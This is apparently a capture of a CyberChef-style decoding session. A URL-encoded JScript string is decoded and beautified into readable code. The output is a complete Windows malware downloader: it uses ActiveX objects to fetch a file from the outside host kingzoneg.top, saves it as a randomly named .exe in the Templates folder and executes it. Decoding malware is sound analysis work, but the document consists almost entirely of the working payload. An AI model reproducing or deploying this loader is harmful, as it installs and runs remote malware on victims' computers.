 Recipe
URL Decode
Generic Code Beautify
Input
start: 969
end: 969
length: 0
length: 969
lines: 1
var%20wsh%20%3D%20new%20ActiveXObject%28%22wscript%2Eshell%22%29%3B%0D%0Avar%20sh%20%3D
%20new%20ActiveXObject%28%22shell%2Eapplication%22%29%3B%0D%0Avar%20HTTP%20%3D
%20new%20ActiveXObject%28%22MSXML%32%2EXMLHTTP%22%29%3B%0D%0Avar%20Stream%20%3D
%20new%20ActiveXObject%28%22ADODB%2EStream%22%29%3B%0D%0Avar%20path%20%3D%20wsh%2ESpecialFolders
%28%22Templates%22%29%2B%22%5C%5C%22%2B%28%28Math%2Erandom%28%29%2A%39%39%39%39%39%39%29%2B%39
%39%39%39%7C%30%29%2B%22%2Eexe%22%3B%0D%0AHTTP%2EOpen%28%22GET%22%2C%20%22http%3A%2F
%2Fkingzoneg%2Etop%2Fadmin%2Ephp%3Ff%3D%34%30%34%22%2C%20false%29%3B%20HTTP%2ESend%28%29%3B%20if
%20%28HTTP%2EStatus%20%3D%3D%20%32%30%30%29%20%7B%0D%0AStream%2EOpen%28%29%3B%20Stream%2EType
%20%3D%20%31%3B%20Stream%2EWrite%28HTTP%2EResponseBody%29%3B%20%0D%0AStream%2EPosition%20%3D%20%30
%3B%20Stream%2ESaveToFile%28path%2C%20%32%29%3B%0D%0AStream%2EClose%28%29
%3B%20sh%2EShellExecute%28path%2C%20%22%22%2C%20%22%22%2C%20%22open%22%2C%20%31%29%3B%20%7D
Output
time: 7ms
length: 595
lines: 16
var wsh = new ActiveXObject("wscript.shell");
var sh = new ActiveXObject("shell.application");
var HTTP = new ActiveXObject("MSXML2.XMLHTTP");
var Stream = new ActiveXObject("ADODB.Stream");
var path = wsh.SpecialFolders("Templates") + "\\" + ((Math.random() * 999999) + 9999|0) + ".exe";
HTTP.Open("GET", "http://kingzoneg.top/admin.php?f=404", false);
HTTP.Send();
if (HTTP.Status == 200)  {
    Stream.Open();
    Stream.Type = 1;
    Stream.Write(HTTP.ResponseBody);
    Stream.Position = 0;
    Stream.SaveToFile(path, 2);
    Stream.Close();
    sh.ShellExecute(path, "", "", "open", 1);
}